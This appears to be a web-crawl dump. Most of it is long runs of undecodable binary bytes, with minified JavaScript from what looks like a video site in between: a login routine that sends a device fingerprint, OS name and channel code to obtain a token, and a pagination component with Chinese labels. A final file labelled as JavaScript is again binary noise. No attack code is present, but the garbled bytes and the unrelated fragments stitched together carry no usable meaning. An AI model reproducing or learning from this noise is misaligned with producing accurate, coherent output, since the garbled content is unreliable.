z��Y���s��A�����~���鉼n���Z/�������l��������{��J�Z�,܏��f�Z�������jw�{��_����� ��	픍�Ej�u��0�����-_�请f������Ј� ����W���X����@��y��?��(뢐����i�x/�ݩ����������ۈ�>���������>�lN�-�� (o��b{� 	�`�H���������p���0���ಠ����y�����	�����:��q�t؈����)��(�	$����]_ ����������`� w	�0����Q_�"��WN	.�����h�;��ܿ ?�δ��w���j�����J��>·o��>@���m�����?�O��0�` ��h� �\o����a0R[��`��}�ޝll��Y�ހN��X�S�{��[�ɸˠI�d�����#���������l���p�J�����>��.��\��Q?^_��a�����:L�

��?���嘩����� �6ۜ ��LP����j\�@�� w��P�a���� K��ಊ(�` �����A!�Q�*��a Q����1�����~�(������cH�_��N�ڄ�w���� Aq*���b���)�(��x�F|ث)������X������!���؝����h��`�O
�?߼�;�꼬5�C$�(�zN��i!��Ј�X�]��o��k�(����b�;�ۓ��8����ݍ��������"��w� (a!+Q���V�j��1�b����_��(�*_)G�-��`񋩢�N�乵Z-��V\��h��@��i���\�(��(��� �R)ޢ�k!�����)�=���\Q���`���2�2 �8ߢ��a*�ۨ��.������>i�Dj.����	�H����`( ����I/����X�A��R����ȁ�Z�V�-2���ﯙ��E���R��|���*�H�.�~*���,BwӒ�1Ռ�n�A���� bx�o���)��=�ǩ�S_"|	 `8�B��XA	[�%}���I��%O1%B�����«�����:����CP`&G!$$�� ��#r���)ϲ�,[�.��\Q�*��$��&����,$ r�8ԩ��i�s���.��|�
�����;�/��m��b �#:C2"7A�hP��(�-K�R��+:ax�S0�Z�7��ϲ>�(���(<�Q<�TҀAZ���w��&�б�I��R(��(�3��?��,����X>���t"����)ɀ.?��8�(?f?8S\���0�0��b���"�.�2#.�A�Aq �l�#� Q@�����z��(f{3��,S�֠�N����5PC��y�5��˳3!�3f<>P�B3�>%�����=Hp7�󼞸�Q^4��:�)�3:��.�#5`�I���W�%G,��C��X-��5�H᝸�>g��S?c�7�����4pC�r�4��w+qs�n�N��1�/+�`=�R/��J�Z;�� Ũ8鹉�����:ᙉ�;�6�4��C �J�BJ���_8ēK�!��NHc���=A���20j"i�:D ";�/�@��1a3\.�)�'�Ӛ�D)��9�Z�Ǚ�&S�%�A
�R��
�N�iJ=��&�#���LW�+������cµ�ʱ�4J� "&BO� 	�5�o&��L�S�a��VC���ʚ��� ���@(�ASB@aOq�bABY�O+�w9��06�4@c��i�3��O�+K�O��H�D�k��b46���6Id��y5�`A��]SL��ET#�Qc2^.�F#E�IE�tE�y�-Ā~#����k�� ��i#�گ�#����Ggm�CbC$����������C�J�r&��)�<�DX~�)P ��(d8��B����j΄�.�\�ʪ�B���Z��G��E����A�!M�'�dL,C�����01�u�-�E��C���5����X��;(��u�w�ѳ�r�^�Q[����:�G��)2BM{I6ax0&�'i��Ȏ���i�$���y��_(Q~���)3�P�e�� *%����A�j���"�d䀊	���4O �G�R_�E	�X%#X���T,�x^H��L�����IZ6PCF�4_� \�E�25SHU�6%���F���[���{���q��Zd�E57�$���U}�U�u;�E6x�+�i���v EiWu��R��RH!Xa�U��U��W����p��
���wk��k��k�k��础%�B���Z��׻��4~hFu��À^8	H�v2��2��%am�fm-i�A�6�ͥi�f>�$�Vj7��R���T�/Ԁ�b�E�<�<O%hD#�h0,�(��Ȋ�xU��_��%��+s�+Cu�n�$���iԀn+sUoacu�hMR%a�R��$��Vn���/�<�c<�6�<$5c4FR�ւF�`����i���@���X��Xd��_Uq�WU>+#�EV�WEvDGfwa�Va�(b�Ȋ��aosXZBi�D��b���F��X�G���Ȋ�8��xd܆c�)�	s������x��x���h�Vx2V�IVlxl�
iFi����d@��X����F���X����V��8y�8��@.�z@e umYm���k&g@挦����S`m�eq&��hiV��؊�����8y�xd�ggw3��	��W}�gx֧���~��~��M�y�M}��
Fd�8z�Gz�8��V��{�8��hy�'��h�x"z�w�|�eW{�y�AFzB������7��z�d��g�����'d�(����dD&�}��~�L~�����d�4x�����}�dV��"a�yy�hp3W�aK�(�3�g�&���37z,G(�d�|쨀�hp�w�t���wp�r7z|Fr����uTA�sf�.d�C	�(��d�Xy��zÄ��
���������������ʔ���(�ʕ����슺�&����ʁ?�����3�"�LMNO@ABCDEwFGXYZ[\]^_PQ_��TY��h�RlDj�ojA`mDTVE�����7��Ŭz8�1��� Ţ�tY�%������D�+���M ���&�m�*ʏ�
��!�])�3��B�;.E�U.�����d2�e1������@h6����ͪ���X,JJ��9 eS,	�$��JLK,BΣ��Q	jT��R��!!����08iKFV�S&yCQ�ބ�ʉ���T����'�=ԡ��ޣ��T]iN��Lz�Lr�w-���l�T���θ����9yk@��~F �N�Z�Ʈ�T�Fέ��+��P/:\��;G��'��*-�٥������
�p,X�	m�/h
����Q�[������Ѽ������WԊXφ`H�`}_��<ڗ���(��=�
��8�Ɍ�yV�2ڃ��ho��<�Z���m���Ē����^�QF\��ڶ�Ǐ�	_��P�֢ ���A�������������2�j�Iw@�H`�*���a,�^�-�
х�$�^)�yN*ۤ����1�ț�B~������* në���ʯc�� �n{W�
2Zʶ=���cd;�e��ƛ3၁�A��d��p��	��h݀��å���K������� X��H�!K֬����~M!�>��eJ��Ԅ]ڳ-.^@K:#�
A�f�d��r��K����h�W��
vŜJ*�3���2J��<8@�:�����Bo̢8�ʃ~�dxZĻP�[@��y�Pw��"�=�Z��=�����XE�Qパ�
�R�B�CG�hԊ���=���4 C�sՆ�ʥph���4M,Ԓ7�4~�H��b���T�g�&�<��iK�0�(jAvQ�#e�,5����V@��pe0��f��ҝ�$���'���"�r�Z�'� Wl�I��ݵ��X(����=�l��1��G��x&vr@�hvsxOw�t|C��Žl�퀺Ĺu�w�A��/f����y`
�$����N퓚u��2L���	fYwˈ�X����tp�p�Z��������	������@G��Liİ���5�����ﱕ�8��H@��}覬4Ibʀ�Q�Y�k���̦t���L�Z̬)������	�� N|U��� �����h�n

p��K�rY�ZBU��̊��ج�k����.Y�0���aʮ�z���l����ƞh��,�E�ĺ�˜����:Z��Ȓ��	������X�M�rzNXi�.��ͺ��Č����C��ۖOXH���O�:�w��.�?aļ�L�H���O�v��T�m����.
����D�~� )K
�؛˪�x/���DDK�E.��F
�)����X�;a���1F���I��X�:�P{,�%�����ˊ\-�=n��!��<�T��˧K���n�T�`��q����.:T`�w������!�/ZX{ࡵ�A]��/Om�[`Ez)(�%!͓����!�o���}&��k� B�J�=�}�$舝��j}8��λG������w��#[(����En�=�:���ἤ���PZV}�e#�G]�K<����q��:��:>}��?qj<�<����^8�;��1�P��&�K���u�ڬ����F��g@BFV~?a�$�Or�lN~&:S��-�Wc���_��t|�t���g�T�F�_�j�4+�g�1�QSڞI��gƽ�CF�:e���y�We.>6��F��P�x_��E#��T��1����#D�g�%R�����m��K݌k��R�p@��wአ�5�D婠�4����:����CUR^0@e��e�EL���g�C�Ӫ�A��k�����e�)ӄ��_���%[p�K}1��MS�#z9x����lnQI(8v��Ea�\(��Ȯ�JXQ�28m{�w��A��=��Cb�G�4����i���G���-����([@�~�|h�XA ό�aÓK:t�(��Q�OrI��'��u�@���fn9�aQ1s�J�$!��d��sV|%J�|d�/
Rf.?�Hw���~��2S��Z���[�)2Q_$���a����Sk�_�6��3��k�B`���7�r�9� !�b߹�nң�)N�t�N��?��N��_T*��Ypz�-*��d� iEy[�l�G2h ��bQ��Oᖳ�s�E�w)#�S�U�z�O�����O�l\�p��5b��=^��-��Kc?��5G�{���j׬�#Ƅ���5�hˑ# ATf����a�z5�tg��I�Gr�es@$��C44{����\�w�}\�)k����Y!�4Pwn^�wqY�5���;גNL��c�
^,�O6��V��R�\�b��uX7tr�&z�=�d} g�zR�o����$��髀�O�n
�d��{�	X�v��ɞ�A������P	�p	��������P�CO��0
G�������O��o����Δ��Lx	�`	�h������uH� ���0����d�����������`�o�Հ�İ�o��
d���pw���^-�e�������@�������χ��B}0��P��P��������X������ �x�, ��?��@��^ &��ڸ����#���0 ��(����0��1�3�����p�F�ՙ��5@��H�������R <0�/ ��,/�� �_�j@px����;�� ���0>��6�
�<�f@s���pyP"]�5�@���w�������0Ͱ���� �(�?P���cPeO�����|��[����]��> ��qdo
�hv���q�A�Q������ܱ�Z���q���up��n�/
�_�Oq�������ڀ��Z0�ۨ��!D�ژeo}��`�����1 �1}���
�A�1��}���QA/�!�A*��:�ۘ�h�1�a�A�H�p0����(�+Q���!��"��]P�&!���~ a�����oPѰ�\AK�] 2 A����aڑ`��'zA��Q�� �M����o@2��!D�`�Á{Q(����q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������������������	��q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*%� ����ڀ:��:�Z�*Hn�M8�z�K���a:5Y���amނ8=،�r�9O�*m?������|�$#'t��& �3IN�A8|�s�>�|@O+��c��*�%�,"�1iS0
|�*�k��&�}�cw�h��$|4��
��#�a7D�� �Ÿ A��.�jF_�����'�~��ƍX�zX'�	�Eح��XR�#����^Mഀ3|�@'x��χۀ
�@�
燋m�BC�������h�
���j�<�(=�@Z�N5�EY��X�P@�I�;��/C�e�3ΟJ9]K1n��~`hSʽ�H�S~"��<��Ib�Z�o�)é,��i�X�VAP����m�j$�C���_̕�a\󅎔��
7J����x�wW󁸡�5ײ-p
��d��mh�Xi%u�4B&��U����	�vh$n�J���z"OH��)�����8���Ă��-�~��
C�W�\O6���`cG-�~9����+pݛ�^B̪��Di������I�� ������G�
5�	��q�8�̛ɜ�4��s)�5-ͤ���e�_|���v���:
髪�����\�@>�̣�Y����Ip�L�I؉�p߂/̶��x˫z^-�X�;�*���8����
����\ll��LYw�L��!�j�Ĝ�3Я��  �l�m��ʿuy���ʜ7�^Z�4ѝ�nȦʺ���)�5�v�����X��ʂ�H����e��|좇=B�
.��Im� 8-3�L�	۔�2'�V�j0:͆���tK���������qM�l����I����{��>��F}{�4R�ga6�*b	Щ���j6	�U��ͺ,�� ȗ@��ĩ�Ç�(�*��󞪪�ف�h��X.[��� �'+bwq�~�Z�����T��lZ�UO��=��;3�rf��̬w�'1��	5�=�=8��ެH�^����h8�H��YX������Am�����:�ÌF2Zs����eGr��2n&|��t���"���^����(<b���L��D����rPK$��u�[��0mَ{D�V�I �"��Fҿ���I�����	r�ߚ��%v�b!B�}
�A��:�+�*!������/~~8��TB��%��e)M�D��S�m61���w�ڸ�6�pJ���Il~���ǉ�(T��+L5D|�@f" ��`�mM!ԕDB�#�����(�(�ɯ�R�M^��\^7q-����/��I]s ȩ�W�Lo���yKF
��܉E,X�W��C��l�\o��C0�� ��A���O�h�q�P_�e���d;��lq���he�ד��L�B�	�-� �0���f��q����<�;��ȩr��Tk��9�E#����<9�������p����!2�XW�t8��ȩ�wL� ��";2������ٙ��?���-�2��/,�t2y-p�5bI�� �>M�D�$����a���P�l����w�@u��P���Ƌԙ��v�ɿ晙h�х���MRP���YT	�)��Y|��:��퉳9,�$�G:3�l��4kb!_Q�7�<6�.�Y��*�S�نʈ�H�p��!rBj�=qN���4h�2��=Ćj�B����OP�*���2ۀ������WTH�ܟ�~� �TGCvKZ&А�SᏰ<?΀wޔb�_a��?�g�;�éݯ���T��:LǮ�΍���`��j��7�L\�9xwv�"�s]�"|I�5$�	h�&K�����tjɖ0��c�s��Jى(��[2�a�ao��	3!����
���2I�'�5�Ҙ=�;�%�7��x�p:��.x"��$���jw�z�����O/��߀���V+������\�D+����;�T_�������ϸ��x܏��m/�	��z��@n�:j����� �߀���	w�M����W��W�����`��n��_�����-��aK��	H�b��������i�ހ��𮠣���	�ß���
� ������xOŰ �J_�D���_�o+���n��'|�ɰ�j�ꖞ��X��oʴ0�`��e�?�����qN㊟���:�u]Ӕ�x������4���0��@��~��N�T������)����^j�Ю�b��j>���������@v]h��Y�������_w�	��!p�*��fJ�ÿ H9�+p�= ���ֶ���9�w:������	ɀ�9�������=�v
�۪���\��X����
쁹�x�Q  �ٍh�^�y����p�
o�} ���y�� ;�C@��� 	���ٝY��!���� ���}�dK�������`�ț�������$PӀ�A���5�`�q�xuH�-�z����h�������կ����.�<j�Z��A�>K�@���w  �K��΀ �e��i������N�����>-����a��NԾA���D�����m���R�˭��Fp�i��I����蓫l���o�iM�;(P��! �#� �e�� �N���XL���k�F�	4!d�N�"�84�i�(A�H� M��ထЛ��/AWA��/v�^�鑜�)���ۯ���>�Xd��4�*Lᓶ���~1�����H���( �w�с��bG�����2(���@��K�CZƒ�Q��|��R����җ���	*���o����)�����������2㖑�A�	�,���O��<�,�^��;-���;��\/�H�ɀ�a��,��/����)�#�B�8.a�с"!�n��/��/�Y(��*�l/�*,
�/k)���N������5Q�ͪ���֔R-"�`��!�P�#*�+�!k�.���%]�+� $"��.�w/k�8����X�� 5��I�nr����ʼ�p��!iP�/�p-@���$�8����"�Qr��ُ�!W���B%��#�Z��#�� �s���'\/.�Y�$NҀ�"�g"�N$�%�c������%D�(��9��&$��I���`b9��#�r#EJ���d;�z�JR��,���B^-��S�%h8��.;�;���;bo=��$�<����� 
X9���c2��p�����=��<��mw���3�yo%�#ʗ�>���M!%�;�I�Z+�?��ߗ��8?���	R?���1è�Ǖb귚-���{C���8{�1�c. .��1�1�(>�o��31��*��C!���?82��#�c�z+�آ��2�lj5�X���ڢȉ�	�p�Y!�9b�4�31�ӈ��+>�*>E�%���Y�2��2\5�"2a2<�<4&�������k�aA0�b3�#���4���#4'4F34�#88��H�4"��H_wH�2?�$�l��P�T\5L�C!���Y�.�	��+I7E7��Mԭ(V"�~C4����ӔK��5��K>?K�Z˶x��J����ߓ�.�Rʢ�!�Nk���e��8��>�8���䡻zNtC4ϠN>�/��Nh"����,�(��*�B,�B.�B)���M?�����-ͱT�.Z�(���4343��B
�4|ÀEc$����j7%L���M�9W A��?p'H�Z���@5�~@��I)kw����F�!�z>���0C�+qC�Q�c7C���N�fM��T1��p�+@DX��(3��e�Ʃ����MX��ط=��E��y+�a���֓u��2O7N�D��J8Ԁ��;� ��U>K�G�Q:��X�Y�y.�1�����fᆚQ��,��j���S?I�4� ��R|3>�d����G�8s�G��[�Dk��l�!��^�^�Y�YY
�F��@h��E�:�9h_lM5��\�UI8�}^���@�ew��4@��Dw�%�n�^#��A<�]�o֜%�ǹR��R,5_Rԥl=R#e^�X0 �Ȋ��PI�%�PH@�u�T!4uPvQ�y���(�\DUTFuT�j�&�R�$^�UTCRHOΐSH@(�ju��H���V%V�X
�N�2��9P�W��W�Wr5Wqu�4��W�U�1U��PJՃd��(�(ʈT�i����W��?�?i�hL0_$�j��j)RN�%=('�i(7�Chhwj�f���Ułwe��&_�k���8���T6����k�S80R80�vR&5kbt���i�l$(m�V���m��?���&lx�l�#CL�m��j;HlL�k�(��րͨ�͖k�,��֡6U�Vl��`�ak8�Xh��������6���k(`��ʸnx`��Vl�vR#Xi��`��m,v��uo8�T�x�&ax`��'����al�[���*&n�d��h^Xa���(chj�/���m�c��k Hd �e^VwceT�V-/nN�fOhHc(m�|b��Uca�ar���f����Z�eVv�"��n&vlh`e�n�i(e�ywF�@6��ǅ���ۨy��稁�瀔�y�fՙf �g�y���Y���6xX��׀��]�W�@���7n��⢄�����l�l(��7z���ǀ�7{\�b��yy���r��Hq����+cv�ʘz\��7a�7��~�׀��~Hb�ןb��vf|��}�l��~�W(���w�
� :�w�wp���qWp�7��؋�W��ǁ�8�ĝ�w��p`��٢%pW�q�q0�����ֳ�g��L���c	��o0a�G�d�[({$������
�XK�S�AD��?��A��8��Aa��rB58f�>+�hujQw�SG�"������u8��?7uSu5=@z�����
�
()*+,-.)�/���''���%<�����
��427��6
�BCN�w
����8G
�"TUVWhijkl!m`0�e�xy�JIXJY@�p�N1�v�q�n�_��?�u�pOX,��[��9*�o��My�����8�A����Jc�G��K�<��W�䃇�|<�+G�vt�< G�iY�!�6�rA���-ұ�}�Z _'�K��,P��MʲH��-���aRo:H2���>�B�&E������08i��)��>�N�ೖVL~(����ء?!��7�K\\����۲���LA8�C���w�A;�U��4�'K��(��"-����%I"e����fcP;_FF��UD�Yr�0�-"�e"����Yf�"��|�%�T,�63ww��h��H(W��X���uI�������I`j������p��W��qn��B���%пh�>`*��XɆ�sH�	��v٨�<�.��<Q��p��Q��K��ѥ�����
��*�6 mԒ��d��I�񬷜�����H![��X�S4�j���Qm����I��jw�.���l�L������a����<��I�BIs�`! 6�����
�~���`�=�����-�zp�n�*"U(���z��"X΃��;�� �=º����?��h�R]���!=��A��:����	Q��g5m�36HbWg�Cn���@������)N��>��H4���y��!p�d�6���'���2��7�_�?��I�oJ]���{�$�X�@�d{��۴mWq�+Ӆ��"�o��"3X��ww�}]���<M��+������~�<����a�+$8*f^�O�T��#_����]p::\�����J�U ��})�tYz�D���?L��1��� ��;����X�>��raރ���k�1l��ozz�~� o&�b��Z�Q�q0��ȳB��gft{�߅A{�u&b���"�ԅ�uh?�M@|�燞�$���W1hL%�f(`l;�vups\���\v%� ��m� 5#��JvzOH��	���_7�b��� (�I&�w)�����bK%���	��)�1��K�ؘ� L@�����iƙJpv��� ��0���YJ˜���*��� �Έ�t���9ȅ�y��p(�D/�����sK�M L�9���*�Hpʜ����Ḋ� MV����k�@�ČX
�;��W����n�J���|5ؘ�d+���K�Ĩ 0���g�ڐJ���A��
L,ip݁��j�� �˾2�/Dm���I���l��!C����<���AJ��y�&�.��K�����Q���KN�;��4m��E�"�X���N��Y�q��F򢦘��q�������������������	�������챾黾��������������꽻��뿺���

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/login.Bj7YLh7g.js
body_size: 65
content:
import{T as a,f as e,aY as n,i as o,aZ as t}from"./index.e7j9we.js";const i=async i=>{try{const i=window.location.href,s=i.match(/pid=([^&]+)/),r=new URLSearchParams(i.split("?")[1]).get("channelCode")||1,c=s?s[1]:0,d=a().osName,h={unique_code:e("fingerprint"),model:d,channelCode:r,pid:c},p=await n(h);return o("token",p.data.token),t({url:"/pages/video/index"}),p}catch(s){throw s}};export{i as f};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/pages.oS0pvxCx.js
body_size: 1255
content:
import{_ as a,W as e,E as t,x as s,w as A,u as g,a1 as i,H as n,t as l,J as r,F as c,K as o,I as h,M as u,z as P,a2 as d,a3 as m}from"./index.e7j9we.js";const f=a({name:"Pagination",props:{currentPage:{type:Number,default:1},totalPage:{type:Number,default:1}},data:()=>({goPa:""}),computed:{startPage(){return Math.max(2,this.currentPage-1)},endPage(){return Math.min(this.totalPage-1,this.currentPage+1)},pages(){const a=[];let e=this.currentPage-1,t=this.currentPage+1;this.currentPage<=2?(e=1,t=3):this.currentPage>=this.totalPage-1&&(e=this.totalPage-2,t=this.totalPage);for(let s=e;s<=t;s++)s>=1&&s<=this.totalPage&&a.push(s);return a}},methods:{goPages(){this.goPa>0&&this.goPa<this.totalPage+1?this.$emit("change",this.goPa):e({title:"页码超出范围",icon:"none"})},goPage(a){a!==this.currentPage&&this.$emit("change",a)},goPrev(){this.currentPage>1&&this.$emit("change",this.currentPage-1)},goNext(){this.currentPage<this.totalPage&&this.$emit("change",this.currentPage+1)}}},[["render",function(a,e,f,p,C,U){const x=u,Q=P,E=m,B=d;return t(),s(Q,null,{default:A(()=>[g(Q,{class:"pagination"},{default:A(()=>[g(Q,{class:i(["nav flex_justifycenter text_600",{disabled:1===f.currentPage}]),onClick:U.goPrev},{default:A(()=>[g(x,{src:"[data-uri]",class:"navImg"}),n(" 上一页 ")]),_:1},8,["class","onClick"]),(t(!0),l(c,null,r(U.pages,a=>(t(),s(E,{key:a,class:i(["pages flex_justifycenter text_600",{active:a===f.currentPage}]),onClick:e=>U.goPage(a)},{default:A(()=>[n(h(a),1)]),_:2},1032,["class","onClick"]))),128)),g(Q,{class:i(["nav flex_justifycenter text_600",{disabled:f.currentPage===f.totalPage}]),onClick:U.goNext},{default:A(()=>[n(" 下一页 "),g(x,{src:"[data-uri]",class:"navImg"})]),_:1},8,["class","onClick"])]),_:1}),g(Q,{class:"goPage flex_justifycenter text_600"},{default:A(()=>[n(" 当前"),o("span",{class:"dqy"},h(f.currentPage),1),n("/"+h(f.totalPage)+"页 ",1),g(B,{class:"input text_400",modelValue:C.goPa,"onUpdate:modelValue":e[0]||(e[0]=a=>C.goPa=a),maxlength:"4",type:"number"},null,8,["modelValue"]),g(Q,{class:"go text_600 flex_justifycenter",onClick:e[1]||(e[1]=a=>U.goPages())},{default:A(()=>[n("go")]),_:1})]),_:1})]),_:1})}],["__scopeId","data-v-18316a86"]]);export{f as p};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260119/5c4c82592479c57f63cb8ecd371202e7_file.js
body_size: 87474
content:
��ΰ����w��Xtu08Z��&fwp1�Ǻeμ~��'��E\X)��wc0s�����Fys|Y�e_�0|&:8��G:|v�~��{��q��paQ����ڥ��sR PqwwRD��P8�E�ܜ����P�lsRË�wvb��cO����ha ��Asw倎>XX�b��\8Q{veb2oP��89tC���=g8�S��v!Od1_��cE� U���vVPQ$���vا�9�ȏ��t�T��nquzvtp%vO2���3 �~��9���c弢u^F�����q2 go+���vEN��AbdevaT���vU:���=��\��:�+a�����X�׆�z�����rOX9��bwwf@"����vd$k�[VooUSR0&����'A%-��as!3'�٨���� ��$Sr3QM����gVV�����D�d3�ڵt�sE-����Ave���bFAdPE��e�n�r��`��4,�l∔7v`�����8-*,CT���]BJ�S-*���`^Db �ʲ>JI�lw�+V���dA,��Q]mh��Y������VO���U�g!:��`oTnQ5m	ю���)bC���L`fL3߾��

e ��d}����gVoWgp,�kgnK�ʐ���$����/������������������wwKwwF������������~g&o-wwwNwg%o8wg+wo*|wwwo%w{|g,wY}wu56wLgo=yw~i��VZ[wg7ʼ���w��wwwwww�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������������Ų���������̵��������ͻ���ʼ�ν�ɹ�θɱ��ι�ʰɿ��ν�������Ų���������̵��������ͻ���ʼ�ν�ɹ�θɱ��ι�ʰɿ��ν���������Ų�������������������������̵��������ͻ���ʼ�ν�ɹ�θɱ��ι�ʰɿ��ν�����������������̵��������ͻ���ʼ�ν�ɹ�θɱ��ι�ʰɿ��ν��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������䈈�w�w���(��g<�p�K���9*M���T�l���u���:�J���aO:-C��6�L'.E��bT1���֩���A+��R�
����+>���0��8�U�#_$�M��=�:�?�#����#ܰ�2q����tY�������Qh�R��^�ڳ��?�V4�k�1�����C�X����3[�A�GmO�V4���qK���뒄�����;J��O�T��T��Fz>#U��V�0R`.?aJ��/YSN]w���~�T���x/d��S2��&b%�1�^�����i����A�φ�T𻒯l�_��`��i��EM�����PÐ�iG�u�)��L�ۋ��ME����$I�t�~j���OGⷮ>��6پ�v��,aj�$m��-������Y����Hܹ�=��J��$8iO���(����nH�t��ɒ��
��S�h��ҿi�?��NEJ���O��a�����K��5�FΨ�M �M�������ɍ�4wB��P���)M&O�M�#�-����{S����N� ��9N��vD�[���h���T�X���x����J	��ib#9^8&���c�t��M�۠�@��������]����V�}�n��F4���������X��P�H��D{�`"�c#�\xIB�����r���`:A�������d"͚���V\�M�z?��������2U�&�|�r4�Ȏ� ��v�)Ӌ�Dy�B�$t�C�;�[
�ύ�<P�Ϭ��X̛��wyKW���<��B�8�k��Q*��kS�$A\�3}��u���u�H�	:B�?U�a�\؉�Āb��Ĩ+M���>�(�pe���
Ş¸��Ԅ�d���4��. �.�I��.>I�ˋ��h�Q�8�H�.3D~���x
#�����)ͬ�����`H�~���g��L�����	���P����=`����E��ڹ��r8��Ll���h�p�̜�~�z`��@	�����x��bk�C<i���H��H7�a&�sc��w�X3�<���p��>9���@�Tx���j�C�i�?)O�&o�&�B
# M��~
�6�l���h����
vp��V΀���\XL����j��H��q�L����I��� �H������l�xx��[�?�
